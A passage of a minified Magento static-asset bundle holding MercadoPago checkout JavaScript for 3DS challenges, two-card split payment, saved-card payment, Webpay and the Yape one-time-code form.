window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/three_ds.min.js":"define(['underscore','jquery','mage/translate',],function(_,$,$t){'use strict';return{customLoader(){let loaderMessage=$('<div id=\"loading-area\" class=\"loading-area\">'\n+'<div class=\"loader-area\"><div id=\"custom-loader\" class=\"custom-loader\"></div></div>'\n+'<div id=\"loading-challenge\">'\n+'<strong class=\"loading-message\">'+$t('We are receiving the reply from your bank')+'</strong>'\n+'</div>'\n+'</div>');$('#modal-3ds-challenge').empty();$('#modal-3ds-challenge').append(loaderMessage);},formatCreditCard(cardNumber,cardType){var lastDigits=cardNumber;var brand=cardType;var maskedCardNumber='*'.repeat(4)+lastDigits;var formattedBrand=brand.toLowerCase();formattedBrand=formattedBrand.charAt(0).toUpperCase()+formattedBrand.slice(1);return`${formattedBrand} ${maskedCardNumber}`;},createModalChallenge(cardNumber,cardType){let div3DS=$('<div id=\"modal-3ds-challenge\">'\n+'<div id=\"loading-area\" class=\"loading-area\">'\n+'<div class=\"loader-area\"><div id=\"custom-loader\" class=\"custom-loader\"></div></div>'\n+'<div id=\"loading-challenge\">'\n+'<strong class=\"loading-message\">'+$t('We are taking you to validate the card ')+this.formatCreditCard(cardNumber,cardType)+$t(' with your bank')+'</strong>'\n+'<p>'+$t('We need to confirm that you are the cardholder.')+'</p></div>'\n+'</div>'\n+'</div>');return div3DS;},appendIframeContent(){let iframeDiv=$('<div class=\"messages\"><div class=\"message message-info info\">'\n+$t('Please keep this page open. If you close it, you will not be able to resume the validation.')\n+'<div data-ui-id=\"messages-message-info\"></div></div></div>'\n+'<div class=\"iframe-div\" id=\"iframe-challenge\"></div>');return iframeDiv;},};});","MercadoPago_AdbPayment/js/view/payment/method-renderer/twocc.min.js":"define(['underscore','jquery','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','MercadoPago_AdbPayment/js/view/payment/mp-sdk','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/payment/additional-validators','MercadoPago_AdbPayment/js/view/payment/method-renderer/validate-form-security','Magento_Checkout/js/action/redirect-on-success'],function(_,$,quote,totals,Component,priceUtils,additionalValidators,validateFormSecurity,redirectOnSuccessAction,){'use strict';return Component.extend({totals:quote.getTotals(),defaults:{active:false,template:'MercadoPago_AdbPayment/payment/twocc',twoCcForm:'MercadoPago_AdbPayment/payment/twocc-form',securityField:'MercadoPago_AdbPayment/payment/security-field',installmentTextInfo:false,installmentTextTNA:null,installmentTextTEA:null,installmentTextCFT:null,isLoading:true,inputValueProgress:'',fieldCcNumber:'mercadopago_adbpayment_twocc_number',fieldSecurityCode:'mercadopago_adbpayment_twocc_cid',fieldExpMonth:'mercadopago_adbpayment_twocc_expiration_month',fieldExpYear:'mercadopago_adbpayment_twocc_expiration_yr',},getCode(){return'mercadopago_adbpayment_twocc';},initObservable(){this._super().observe(['active','isLoading','installmentTextInfo','installmentTextTNA','installmentTextTEA','installmentTextCFT','inputValueProgress',]);return this;},initialize(){let self=this;quote.paymentMethod.subscribe(function(method){self.resetFirstCard();},null,'change');this._super();if(quote.billingAddress()){self.mpPayerDocument(quote.billingAddress().vatId);}\nself.active.subscribe((value)=>{if(value===true){self.initForm();}\nif(value===false){self.isLoading(true);}});self.inputValueProgress.subscribe((value)=>{self.installmentsAmount(value);self.validateMinValue(value);if(self.isSiteIdMCOorMLC()&&value){var amount=parseFloat(value.toString().replace(/\\D/g,''));self.installmentsAmount(amount);self.inputValueProgress(amount);}});const am=Math.floor(self.amount()/ 2);self.inputValueProgress(am);self.installmentsAmount.subscribe((value)=>{self.getInstallments();});quote.totals.subscribe((value)=>{const self=this;const fcObject=value.total_segments.filter(segment=>segment.code==='finance_cost_amount')[0]??null\nconst financeCostAmount=fcObject&&fcObject.value?fcObject.value:0;const newAmount=self.FormattedCurrencyToInstallments(value.base_grand_total-financeCostAmount);const amount=self.amount();self.amount(newAmount);if(amount!==newAmount){self.resetFirstCard();}\nconst firstCardAmount=self.FormattedCurrencyToInstallments(self.inputValueProgress());const currentCardAmount=self.cardIndex()==0?self.FormattedCurrencyToInstallments(firstCardAmount):self.FormattedCurrencyToInstallments(newAmount-firstCardAmount);if(currentCardAmount!==self.installmentsAmount()){self.installmentsAmount(currentCardAmount);}});},initForm(){const self=this;self.isLoading(true);self.getSelectDocumentTypes();self.getInstallments();setTimeout(()=>{self.mountCardForm({fieldCcNumber:self.fieldCcNumber,fieldSecurityCode:self.fieldSecurityCode,fieldExpMonth:self.fieldExpMonth,fieldExpYear:self.fieldExpYear,});self.isLoading(false);},3000);},isActive(){var self=this,active=self.getCode()===self.isChecked();self.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},async beforePlaceOrder(){const self=this;if(!$(this.formElement).valid()){return;}\nif(this.progressHasError()){$('#input-progress').trigger('focus');return;}\nconst tokenResponse=await this.generateToken(this.cardIndex());if(tokenResponse===false){return;}\nif(this.cardIndex()===0){await this.finishFirstCard();return;}\nthis.placeOrder();},getData(){var self=this,data;data={'method':this.getCode(),'additional_data':{}};for(let i=0;i<self.generatedCards.length;i++){data.additional_data[`payer_${i}_document_type`]=self.generatedCards[i]?.documentType;data.additional_data[`payer_${i}_document_identification`]=self.generatedCards[i]?.documentValue;data.additional_data[`card_${i}_number_token`]=self.generatedCards[i]?.token.id;data.additional_data[`card_${i}_holder_name`]=self.generatedCards[i]?.holderName;data.additional_data[`card_${i}_number`]=self.generatedCards[i]?.cardNumber;data.additional_data[`card_${i}_exp_month`]=self.generatedCards[i]?.cardExpirationMonth;data.additional_data[`card_${i}_exp_year`]=self.generatedCards[i]?.cardExpirationYear;data.additional_data[`card_${i}_type`]=self.generatedCards[i]?.cardType;data.additional_data[`card_${i}_installments`]=self.generatedCards[i]?.cardInstallment;data.additional_data[`card_${i}_finance_cost`]=self.generatedCards[i]?.cardFinanceCost;data.additional_data[`card_${i}_public_id`]=self.generatedCards[i]?.cardPublicId;data.additional_data[`card_${i}_amount`]=self.generatedCards[i]?.amount;data.additional_data[`mp_${i}_user_id`]=self.generatedCards[i]?.mpUserId;}\ndata['additional_data']['mp_device_session_id']=window.MP_DEVICE_SESSION_ID;data['additional_data']['mp_flow_id']=self.generateMpFlowId();data['additional_data']=_.extend(data['additional_data'],this.additionalData);return data;},isShowLegend(){return true;},getCcType(){return window.checkoutConfig.payment[this.getCode()].ccTypesMapper;},getUnsupportedPreAuth(){return window.checkoutConfig.payment[this.getCode()].unsupported_pre_auth;},isVaultEnabled(){return false;},editFirstCard(){if(!this.generatedCards[0]){return;}\nif(0===this.cardIndex()){return;}\ndelete this.generatedCards[0];delete this.generatedCards[1];this.installmentsAmount(this.amount()-this.inputValueProgress());this.cardIndex(0);this.mpSelectedCardType('');this.mpCardListInstallments('')\nthis.resetCardForm();this.initForm();},async finishFirstCard(){if(!$(this.formElement).valid()){return;}\nif(this.progressHasError()){$('#input-progress').trigger('focus');return;}\nconst tokenGenerated=await this.generateToken();if(tokenGenerated===false){return;}\nthis.cardIndex(1);this.installmentsAmount(this.amount()-this.installmentsAmount());this.mpSelectedCardType('');this.mpCardListInstallments('');this.installmentWasCalculated(false),this.resetCardForm();this.initForm();},getProgressBarWidth(){const w=(this.inputValueProgress()/ this.amount())*100;if(w<=0||w>100){return'100%';}\nreturn`${w}%`;},progressHasError(){if(this.inputValueProgress()==''){return true;}\nconst v=parseFloat(this.inputValueProgress());return v>this.amount()-1||v<1;},isSiteIdMCOorMLC(){if(this.getMpSiteId()==='MCO'||this.getMpSiteId()==='MLC'){return true;}\nreturn false;},updateRemainingAmount(){var amount=this.amount();var inputValueProgress=this.inputValueProgress();if(inputValueProgress<amount){amount=amount-inputValueProgress;}\nreturn this.formatedAmountWithSymbol(this.FormattedCurrencyToInstallments(amount));},formatedInstallmentAmount(){return this.formatedAmountWithSymbol(this.FormattedCurrencyToInstallments(this.installmentsAmount()));},showFirstCardBlock(){if(this.cardIndex()===0){return'first-card-opened-form';}\nreturn'first-card-edit-button';},showSecondCardBlock(){if(this.cardIndex()===0){return'second-card-radio-selector';}\nreturn'second-card-opened-form';},resetFirstCard(){this.editFirstCard();this.mpPayerDocument('');this.mpPayerType('');const am=Math.floor(this.amount()/ 2);this.inputValueProgress(am);},getImages:function(type){return window.checkoutConfig.payment[this.getCode()].images.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].images[type]:false;},onPlaceOrderFail:function(){this.resetFirstCard();},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/validate-form-security.min.js":"define(['underscore','jquery','mage/translate'],function(_,$,$t){'use strict';return{removeClassesIfEmpyt(element){let hasError=$('#'+element).closest('.control-mp-iframe.has-error').length,isValid=$('#'+element).closest('.control-mp-iframe.is-valid').length;if(!hasError){if(!isValid){$('#'+element).closest('.control-mp-iframe').removeClass('in-focus');}}},toogleFocusStyle(element){$('#'+element).closest('.control-mp-iframe').addClass('in-focus');},singleToogleValidityState(element,errorMessages){var target=$('#'+element).closest('.mercadopago-input-group');if(errorMessages.length){target.append('<div class=\"field-error\"><span>'+$t(errorMessages)+'</span></div>');return $('#'+element).closest('.control-mp-iframe').addClass('has-error').removeClass('is-valid');}\nreturn $('#'+element).closest('.control-mp-iframe').addClass('is-valid').removeClass('has-error');},toogleValidityState(element,errorMessages){var target=$('#'+element).closest('.mercadopago-input-group'),infoErro=$('#'+element).closest('.mercadopago-input-group').find('.field-error'),msg;if(infoErro.length){infoErro.remove();}\nif(errorMessages.length){_.map(errorMessages,(error)=>{msg=error.message;});target.append('<div class=\"field-error\"><span>'+$t(msg)+'</span></div>');return $('#'+element).closest('.control-mp-iframe').addClass('has-error').removeClass('is-valid');}\nreturn $('#'+element).closest('.control-mp-iframe').addClass('is-valid').removeClass('has-error');},clearSecureFieldsErrors(){return $('#form-secure-fields div.field-error').remove()},};});","MercadoPago_AdbPayment/js/view/payment/method-renderer/vault.min.js":"define(['underscore','jquery','ko','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/model/quote','Magento_Payment/js/model/credit-card-validation/credit-card-data','Magento_Vault/js/view/payment/method-renderer/vault','mage/translate','MercadoPago_AdbPayment/js/action/checkout/set-finance-cost','Magento_Ui/js/model/messageList','MercadoPago_AdbPayment/js/view/payment/method-renderer/validate-form-security','Magento_Checkout/js/action/redirect-on-success','Magento_Checkout/js/model/payment/additional-validators','mage/url','Magento_Checkout/js/model/url-builder','Magento_Checkout/js/model/error-processor','Magento_Ui/js/modal/modal','MercadoPago_AdbPayment/js/view/payment/method-renderer/three_ds','MercadoPago_AdbPayment/js/view/payment/utils','MercadoPago_AdbPayment/js/view/payment/metrics'],function(_,$,_ko,fullScreenLoader,quote,creditCardData,VaultComponent,$t,setFinanceCost,messageList,validateFormSF,redirectOnSuccessAction,additionalValidators,urlFormatter,urlBuilder,errorProcessor,modal,threeDs,utils,metrics){'use strict';return VaultComponent.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/vault',vaultForm:'MercadoPago_AdbPayment/payment/vault-form',amount:quote.totals().base_grand_total,creditCardListInstallments:'',creditCardVerificationNumber:'',creditCardInstallment:'',creditCardFinanceCost:'',creditCardNumberToken:'',creditCardType:'',installmentTextInfo:false,installmentTextTNA:null,installmentTextTEA:null,installmentTextCFT:null,isLoading:true,threeDSDataResponse:{},getPaymentStatusResponse:{}},initObservable(){this._super().observe(['amount','active','creditCardListInstallments','creditCardVerificationNumber','creditCardInstallment','creditCardFinanceCost','creditCardNumberToken','creditCardType','installmentTextInfo','installmentTextTNA','installmentTextTEA','installmentTextCFT','isLoading','threeDSDataResponse','getPaymentStatusResponse']);return this;},getAuxiliaryCode(){return'mercadopago_adbpayment_cc';},getCode(){return'mercadopago_adbpayment_cc_vault';},initialize(){var self=this;this._super();self.active.subscribe((value)=>{if(value===true){this.getListOptionsToInstallmentsVault();creditCardData.creditCardInstallment=null;setTimeout(()=>{self.mountCardForm();},3000);}\nif(value===false){self.isLoading(true);self.resetCardForm();creditCardData.creditCardInstallment=null;self.creditCardInstallment(null);}});self.creditCardInstallment.subscribe((value)=>{self.addFinanceCost();creditCardData.creditCardInstallment=value;});self.creditCardVerificationNumber.subscribe((value)=>{self.getCardIdDetails();creditCardData.creditCardVerificationNumber=value;});self.creditCardNumberToken.subscribe((value)=>{creditCardData.creditCardNumberToken=value;});self.creditCardType.subscribe((value)=>{creditCardData.creditCardType=value;});self.creditCardListInstallments.subscribe((value)=>{creditCardData.creditCardListInstallments=value;});quote.totals.subscribe((value)=>{var financeCostAmount=0;_.map(quote.totals()['total_segments'],(segment)=>{if(segment['code']==='finance_cost_amount'){financeCostAmount=segment['value'];}});self.amount(value.base_grand_total-financeCostAmount);});self.amount.subscribe((value)=>{creditCardData.amount=value;self.getListOptionsToInstallmentsVault();});},resetCardForm(){window.mpCardForm?.cardNumber?.unmount();window.mpCardForm?.securityCode?.unmount();window.mpCardForm?.expirationMonth?.unmount();window.mpCardForm?.expirationYear?.unmount();window.mpCardForm={};},mountCardForm(){let self=this,vaultId=self.getId(),fieldSecurityCode=vaultId+'_cc_id',styleField={height:'100%',padding:'30px 15px'};self.resetCardForm();window.mpCardForm.securityCode=window.mp.fields.create('securityCode',{style:styleField});window.mpCardForm.securityCode.mount(fieldSecurityCode).on('error',()=>{self.mountCardForm();}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldSecurityCode);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldSecurityCode);}).on('validityChange',(event)=>{validateFormSF.toogleValidityState(fieldSecurityCode,event.errorMessages);}).on('ready',()=>{self.isLoading(false);});},displayErrorInField(error){let self=this,field=error.field,msg=error.message,vaultId=self.getId(),fieldSecurityCode=vaultId+'_cc_id',fieldsMage={securityCode:fieldSecurityCode};validateFormSF.singleToogleValidityState(fieldsMage[field],msg);},isActive(){var active=this.getId()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.getCardIdDetails();},addTextForInstallment(labels,selectedInstallment){var self=this;const formatedFees=utils.formatInstallmentFees(labels,selectedInstallment);if(!formatedFees){self.installmentTextInfo(false);self.installmentTextCFT(null);self.installmentTextTNA(null);self.installmentTextTEA(null);return;}\nself.installmentTextInfo(true);Object.entries(formatedFees).forEach(([key,value])=>{switch(key){case'TNA':self.installmentTextTNA(value);break;case'TEA':self.installmentTextTEA(value);break;case'CFT':self.installmentTextCFT(value);break;}});},placeOrder:function(data,event){var self=this;if(event){event.preventDefault();}\nif(this.validate()&&additionalValidators.validate()&&this.isPlaceOrderActionAllowed()===true){this.isPlaceOrderActionAllowed(false);this.getPlaceOrderDeferredObject().done(function(){self.afterPlaceOrder();if(self.redirectAfterPlaceOrder){redirectOnSuccessAction.execute();}}).always(function(){self.isPlaceOrderActionAllowed(true);}).fail(function(response){self.onPlaceOrderFail(response);})\nreturn true;}\nreturn false;},getCardIdDetails(){var self=this,payload;fullScreenLoader.startLoader();payload={cardId:this.getMpPublicId()};window.mp.fields.createCardToken(payload).then((token)=>{self.creditCardNumberToken(token.id);self.placeOrder();fullScreenLoader.stopLoader();}).catch((errors)=>{_.map(errors,(error)=>{self.displayErrorInField(error);});messageList.addErrorMessage({message:$t('Unable to make payment, check card details.')});fullScreenLoader.stopLoader();});},addFinanceCost(){var self=this,selectInstallment=self.creditCardInstallment(),rulesForFinanceCost=self.creditCardListInstallments();if(self.getMpSiteId()==='MLA'){_.map(rulesForFinanceCost,(keys)=>{if(keys.installments===selectInstallment){self.addTextForInstallment(keys.labels,selectInstallment);}});}\nsetFinanceCost.financeCost(selectInstallment,rulesForFinanceCost,null,null,(financeCostAmount)=>{self.creditCardFinanceCost(financeCostAmount);});},getData(){var self=this,data;data={'method':self.getCode(),'additional_data':{'payer_document_type':self.getPayerDocumentType(),'payer_document_identification':self.getPayerDocumentNumber(),'card_installments':self.creditCardInstallment(),'card_finance_cost':self.creditCardFinanceCost(),'card_number_token':self.creditCardNumberToken(),'card_holder_name':self.getMpHolderName(),'card_number':self.getMaskedCard(),'card_type':self.getCardType(),'public_hash':self.getToken(),'mp_user_id':self.getMpUserId(),'mp_flow_id':self.generateMpFlowId()}};return data;},getCodeCcType(){return this.creditCardType();},isShowLegend(){return true;},getToken(){return this.publicHash;},getPayerDocumentType(){return this.details['payer_document_type'];},getPayerDocumentNumber(){return this.details['payer_document_number'];},getMpPublicId(){return this.details['mp_public_id'];},getMpUserId(){return this.details['mp_user_id'];},getMpHolderName(){return this.details['card_holder_name'];},getMaskedCard(){return this.getCardFirstSix()+'xxxxxx'+this.getCardLastFour();},getCardType(){return this.details['card_type'];},getCardLastFour(){return this.details['card_last4'];},getCardFirstSix(){return this.details['card_first6'];},getMpSiteId(){return window.checkoutConfig.payment['mercadopago_adbpayment'].mp_site_id;},getIcons(type){return window.checkoutConfig.payment[this.getCode()].icons.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].icons[type]:false;},getListOptionsToInstallmentsVault(){var self=this,installments={},bin=this.getCardFirstSix(),amount=self.amount();window.mp.getInstallments({amount:String(amount),bin:bin}).then((result)=>{if(result[0]&&result[0].payer_costs){var listInstallments=result[0].payer_costs;if(self.getMpSiteId()==='MCO'||self.getMpSiteId()==='MPE'||self.getMpSiteId()==='MLC'){utils.addTextInterestForInstallment(listInstallments);}\nself.creditCardListInstallments(result[0].payer_costs);}});return installments;},onPlaceOrderFail:function(response){var self=this;if(response.responseJSON.message==='3DS'){this.getThreeDSData();$('.messages').hide();}},getThreeDSData:function(){var serviceUrl=urlBuilder.createUrl('/quote/:quoteId/mp-payment-information',{quoteId:quote.getQuoteId()});$.ajax({url:urlFormatter.build(serviceUrl),global:false,contentType:'application/json',type:'GET',async:true}).done((response)=>{this.threeDSDataResponse(response[0]);this.openModalChallenge(response[0]);}).fail((response)=>{this.errorProcessor.process(response);});},openModalChallenge:function(threeDSData){var self=this;try{$('body').append(threeDs.createModalChallenge(self.details.card_last4,self.details.card_type));let $modalChallenge=$('#modal-3ds-challenge');let popup=modal(this.getModalChallengeOptions(),$modalChallenge);$modalChallenge.modal('openModal');$(\".modal-footer\").hide();this.loadChallengeInfo(threeDSData);this.addListenerResponseChallenge();metrics.sendMetric('mp_3ds_success_modal','3ds modal challenge opened','big','mp_magento_credit_card_three_ds');}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_modal',message,'mp_magento_credit_card_three_ds');}},getModalChallengeOptions:function(){var self=this;return{type:'popup',responsive:false,innerScroll:false,title:$t('Complete the bank validation so your payment can be approved'),modalClass:'modal-challenge',closed:function(){self.destroyModal();self.placeOrder();}};},loadChallengeInfo(threeDSData){var self=this;setTimeout(function(){try{$('#loading-area').remove();$('#modal-3ds-challenge').append(threeDs.appendIframeContent());var iframe=document.createElement(\"iframe\");iframe.name=\"myframe\";iframe.id=\"myframe\";iframe.height=\"500px\";iframe.width=\"600px\";iframe.style=\"border:none;\";document.getElementById(\"iframe-challenge\").appendChild(iframe);var idocument=iframe.contentWindow.document;var myform=idocument.createElement(\"form\");myform.name=\"myform\";myform.setAttribute(\"target\",\"myframe\");myform.setAttribute(\"method\",\"post\");myform.setAttribute(\"action\",threeDSData.three_ds_external_resource_url);var hiddenField=idocument.createElement(\"input\");hiddenField.setAttribute(\"type\",\"hidden\");hiddenField.setAttribute(\"name\",\"creq\");hiddenField.setAttribute(\"value\",threeDSData.three_ds_creq);myform.appendChild(hiddenField);iframe.appendChild(myform);myform.submit();}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_load_challenge_info',message,'mp_custom_checkout_three_ds');}},3000)},destroyModal(){$('#modal-3ds-challenge').remove();},addListenerResponseChallenge(){var self=this;window.addEventListener('message',function(e){const statusChallenge=e.data.status;if(statusChallenge==='COMPLETE'){self.loadPulling();threeDs.customLoader();}});},loadPulling(){try{const interval=2000;let elapsedTime=0;const intervalId=setInterval(()=>{this.getPaymentStatus();var paymentStatus=this.getPaymentStatusResponse();if(elapsedTime>=10000||paymentStatus.status==='approved'||paymentStatus.status==='rejected'){$('#modal-3ds-challenge').modal('closeModal');this.destroyModal();clearInterval(intervalId);this.placeOrder();metrics.sendMetric('mp_3ds_success_pooling_time','Pooling time: '+elapsedTime.toString()+' ms','big','mp_3ds_success_pooling_time');}\nelapsedTime+=interval;},interval);}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_pooling_time',message,'mp_custom_checkout_three_ds');}},getPaymentStatus(){var serviceUrl=urlBuilder.createUrl('/payment/mp-payment-status',{});const payloadPaymentStatus={paymentId:this.threeDSDataResponse().payment_id,cartId:this.threeDSDataResponse().quote_id,}\n$.ajax({url:urlFormatter.build(serviceUrl),data:payloadPaymentStatus,global:false,type:'GET',async:true}).done((response)=>{this.getPaymentStatusResponse(response[0]);return response[0];}).fail((response)=>{errorProcessor.process(response[0]);});},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/webpay.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default',],function(_,$,Component,){'use strict';return Component.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/webpay',webpayForm:'MercadoPago_AdbPayment/payment/webpay-form',financialInstitution:''},initObservable(){this._super().observe(['active','financialInstitution']);return this;},getCode(){return'mercadopago_adbpayment_webpay';},initialize(){var self=this;this._super();self.getSelectDocumentTypes();},getSelectFinancialInstitutions(){return window.checkoutConfig.payment[this.getCode()].finance_inst_options;},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},getData(){let self=this;return{method:self.getCode(),'additional_data':{'payment_method_id':self.getPaymentIdMethod(),'payer_document_type':self.mpPayerType(),'payer_document_identification':self.mpPayerDocument(),'financial_institution':self.financialInstitution(),'mp_device_session_id':window.MP_DEVICE_SESSION_ID,'mp_flow_id':self.generateMpFlowId()}};},getInstructionCheckoutWebpay(){return window.checkoutConfig.payment[this.getCode()].instruction_checkout_webpay;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/yape.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/mp-sdk','mage/translate',],function(_,$,Component,$t,){'use strict';return Component.extend({redirectAfterPlaceOrder:true,defaults:{active:false,template:'MercadoPago_AdbPayment/payment/yape',yapeForm:'MercadoPago_AdbPayment/payment/yape-form',isLoading:true,},getCode(){return'mercadopago_adbpayment_yape';},initObservable(){this._super().observe(['active','isLoading',]);return this;},initialize(){let self=this;this._super();self.active.subscribe((value)=>{self.isLoading(!value);if(value===true){setTimeout(()=>{self.addOTPInputListener();self.validatePhoneChars();},3000);}});},isActive(){var self=this,active=self.getCode()===self.isChecked();self.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},async beforePlaceOrder(){let isError=this.checkForErrors()\nif(!isError&&await this.generateTokenYape()){this.placeOrder();}},onPlaceOrderFail(){this.clearInputs();},getData(){var self=this;return{'method':this.getCode(),'additional_data':{'mp_device_session_id':window.MP_DEVICE_SESSION_ID,'yape_token_id':self.mpYapeTokenId(),'mp_flow_id':self.generateMpFlowId()}};},getUnsupportedPreAuth(){return window.checkoutConfig.payment[this.getCode()].unsupported_pre_auth;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},getOTPInputs(){return document.querySelectorAll(\"#yape-otp-inputs input\");},addOTPInputListener(){let self=this;let otpInputs=self.getOTPInputs();otpInputs.forEach((input,index)=>{input.addEventListener(\"input\",(event)=>{if(input.value.length>1){input.value.split(\"\").forEach((char,i)=>{otpInputs[index+i].value=char;});}\nif(input.value.length===1){this.clearYapeCodeErrors()\nif(index<otpInputs.length-1){otpInputs[index+1].focus();}}});input.addEventListener(\"keydown\",(event)=>{if(event.key===\"Backspace\"&&index>0){otpInputs[index].value=\"\";otpInputs[index-1].focus();this.clearYapeCodeErrors()}\nif(event.key===\"Delete\"){otpInputs[index].value=\"\";otpInputs[index-1].focus();this.clearYapeCodeErrors()}});input.addEventListener(\"change\",(event)=>{self.updateMPYapeOtp();});});},updateMPYapeOtp(){let self=this;let otpInputs=self.getOTPInputs();let otp=\"\";otpInputs.forEach((input)=>{otp+=input.value;});self.mpYapeOtp(otp);},clearInputs(){let self=this;self.mpYapeOtp(\"\");self.mpYapePhone(\"\");let otpInputs=self.getOTPInputs();otpInputs.forEach((input)=>{input.value=\"\";});},returnYapeFormElements(){const yapeCode=document.getElementById(\"yape-otp-inputs\")\nconst phoneNumber=document.getElementById('yape-phone')\nconst phoneNumberArea=document.getElementsByClassName('phone-area')\nconst yapeOtpArea=document.getElementsByClassName(\"otp-area\")\nreturn{yapeCode,phoneNumber,phoneNumberArea,yapeOtpArea}},returnYapeErrorElements(){const emptyPhoneField=document.getElementById(\"yape-phone-empty\")\nconst incompletePhoneField=document.getElementById(\"yape-phone-incomplete\")\nconst incorrectPhoneField=document.getElementById(\"yape-phone-incorrect\")\nconst emptyYapeField=document.getElementById(\"yape-code-empty\")\nconst incompleteYapeField=document.getElementById(\"yape-code-incomplete\")\nconst incorrectYapeField=document.getElementById(\"yape-code-incorrect\")\nreturn{emptyPhoneField,incompletePhoneField,incorrectPhoneField,emptyYapeField,incompleteYapeField,incorrectYapeField}},emphasizeYapePhoneError(){const{phoneNumberArea,phoneNumber}=this.returnYapeFormElements()\nphoneNumberArea[0].classList.add('yape-error-text')\nphoneNumber.classList.add('yape-incomplete-numbers')},emphasizeYapeCodeError(){const{yapeOtpArea,yapeCode}=this.returnYapeFormElements()\nArray.prototype.forEach.call(yapeCode.children,child=>{child.classList.add('yape-incomplete-numbers')})\nyapeOtpArea[0].classList.add('yape-error-text')},deEmphasizeYapePhoneError(){const{phoneNumberArea,phoneNumber}=this.returnYapeFormElements()\nphoneNumberArea[0].classList.contains('yape-error-text')&&phoneNumberArea[0].classList.remove('yape-error-text')\nphoneNumber.classList.contains('yape-incomplete-numbers')&&phoneNumber.classList.remove('yape-incomplete-numbers')},deEmphasizeYapeCodeError(){const{yapeOtpArea,yapeCode}=this.returnYapeFormElements()\nArray.prototype.forEach.call(yapeCode.children,child=>{child.classList.contains('yape-incomplete-numbers')&&child.classList.remove('yape-incomplete-numbers')})\nyapeOtpArea[0].classList.contains('yape-error-text')&&yapeOtpArea[0].classList.remove('yape-error-text')},showIncompleteFormFieldsErrors(){const{yapeCode,phoneNumber}=this.returnYapeFormElements()\nconst{incompletePhoneField,incompleteYapeField}=this.returnYapeErrorElements()\nconst isYapeLength=this.validateYapeCodeLength(yapeCode)\nconst isPhoneLength=this.validatePhoneNumberLength(phoneNumber)\nif(!isYapeLength){this.emphasizeYapeCodeError()\nincompleteYapeField.style.display='flex';}\nif(!isPhoneLength){this.emphasizeYapePhoneError()\nincompletePhoneField.style.display='flex';}},validateYapeCodeLength(yapeCode){const YAPE_CODE_LENGTH=6\nlet count=0;Array.prototype.forEach.call(yapeCode.children,child=>{if(child.value===''){count++}})\nif(count>0&&count<YAPE_CODE_LENGTH){return false;}\nreturn true;},validatePhoneNumberLength(phoneNumber){const PHONE_NUMBER_LENGTH=9\nconst EMPTY_PHONE_NUMBER=0\nif(phoneNumber.value.length<PHONE_NUMBER_LENGTH&&phoneNumber.value.length>EMPTY_PHONE_NUMBER){return false}\nreturn true},showEmptyFormFieldsErrors(){const{yapeCode,phoneNumber}=this.returnYapeFormElements()\nconst{emptyPhoneField,emptyYapeField}=this.returnYapeErrorElements()\nconst isEmptyYapeCode=this.validateEmptyYapeNumber(yapeCode)\nconst isEmptyPhoneNumber=this.validateEmptyPhoneField(phoneNumber)\nif(isEmptyYapeCode){this.emphasizeYapeCodeError()\nemptyYapeField.style.display='flex'}\nif(isEmptyPhoneNumber){this.emphasizeYapePhoneError()\nemptyPhoneField.style.display='flex'}},validateEmptyPhoneField(phoneNumber){const EMPTY_PHONE_NUMBER=0\nif(phoneNumber.value.length>EMPTY_PHONE_NUMBER){return false}\nreturn true},validateEmptyYapeNumber(yapeCode){let yapeLength=0;Array.prototype.forEach.call(yapeCode.children,child=>{if(child.value!==''){yapeLength++}})\nreturn yapeLength===0},clearYapeCodeErrors(){const{emptyYapeField,incompleteYapeField,incorrectYapeField}=this.returnYapeErrorElements()\nincompleteYapeField.style.display='none'\nemptyYapeField.style.display='none'\nincorrectYapeField.style.display='none'\nthis.deEmphasizeYapeCodeError()},clearYapePhoneErrors(){const{emptyPhoneField,incompletePhoneField,incorrectPhoneField}=this.returnYapeErrorElements()\nemptyPhoneField.style.display='none'\nincompletePhoneField.style.display='none'\nincorrectPhoneField.style.display='none'\nthis.deEmphasizeYapePhoneError()},checkForErrors(){this.clearYapeCodeErrors()\nthis.clearYapePhoneErrors()\nthis.showIncompleteFormFieldsErrors()\nthis.showEmptyFormFieldsErrors()\nif(document.getElementsByClassName('yape-error-text').length>0){return true}\nreturn false},getErrorIcon:function(){return window.checkoutConfig.payment[this.getCode()].yapeIcons.attention},validatePhoneChars:function(){const yapePhone=document.getElementById(\"yape-phone\")\nconst regex=/[^0-9]/g;const erroDiv=document.getElementById('yape-phone-incorrect');yapePhone.addEventListener('keyup',(event)=>{this.clearYapePhoneErrors()\nlet 